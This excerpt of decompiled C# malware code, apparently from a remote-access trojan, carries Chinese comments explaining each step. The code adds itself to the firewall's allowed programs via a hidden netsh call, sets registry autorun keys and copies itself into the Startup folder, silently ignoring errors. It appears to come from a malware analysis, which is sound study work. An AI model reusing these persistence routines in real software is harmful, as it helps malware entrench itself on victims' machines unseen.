 try
{
Interaction.Shell(string.Concat(new string[]
{
"netsh firewall add allowedprogram \"",
OK.LO.FullName,
"\" \"",
OK.LO.Name,
"\" ENABLE"
}), AppWinStyle.Hide, true, 5000); //将自身添加到防火墙白名单
}
catch (Exception ex3)
{
}
if (OK.Isu) //设置注册表自启动
{
try
{
OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex4)
{
}
try
{
OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex5)
{
}
}
if (OK.IsF)
{
try
{
File.Copy(OK.LO.FullName, Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.RG + ".exe", true); //复制自身到启动目录
OK.FS = new FileStream(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.RG + ".exe", FileMode.Open);
}
catch (Exception ex6)
{
}
}